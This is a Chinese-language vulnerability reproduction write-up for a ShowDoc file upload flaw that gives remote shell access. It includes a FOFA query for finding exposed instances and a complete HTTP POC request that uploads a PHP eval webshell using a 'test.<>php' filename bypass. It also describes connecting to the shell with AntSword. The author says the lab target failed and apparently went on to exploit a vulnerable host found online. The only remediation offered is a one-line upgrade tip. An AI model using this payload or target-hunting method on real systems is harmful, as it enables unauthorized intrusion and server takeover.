0x01 描述

描述: showdoc一个非常适合IT团队的API文档、技术文档工具。在前台存在文件上传,可以getshell。

0x02 影响范围

fofa搜索语句:

app=“ShowDoc”



先访问链接:http://ip:prot/index.php?s=/home/page/uploadImg //文件上传漏洞的链接。如果出现“没有出现上传的文件”,说明可能存在漏洞并可以尝试利用。

0x03 漏洞复现

漏洞地址:http://vulfocus.io/#/dashboard?image_id=88402f6d-13a9-493f-ac0e-080004965fcf

- 访问靶场,靶机开启速度较慢。访问:http://ip:prot/index.php?s=/home/page/uploadImg ,没有出现"没有上传的文件",心里一凉,果不其然,没有复现成功。于是在佛法上一通搞,找到了个有洞的,于是继续搞。



- 构造请求包,POC如下:

POST /index.php?s=/home/page/uploadImg HTTP/1.1

Host: xx.xx.xx.xx:xxxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Content-Type: multipart/form-data; boundary=--------------------------921378126371623762173617

Content-Length: 265

----------------------------921378126371623762173617

Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"

Content-Type: text/plain

<?php echo 'hello!!!';@eval($_POST['aw'])?>

----------------------------921378126371623762173617--





文件上传成功,文件url也进行了返回,复制链接打开蚁剑,将所有的“\”去除。

成功!

0x04

万能修复建议:升级最新版本!

参考:https://www.freebuf.com/vuls/306461.html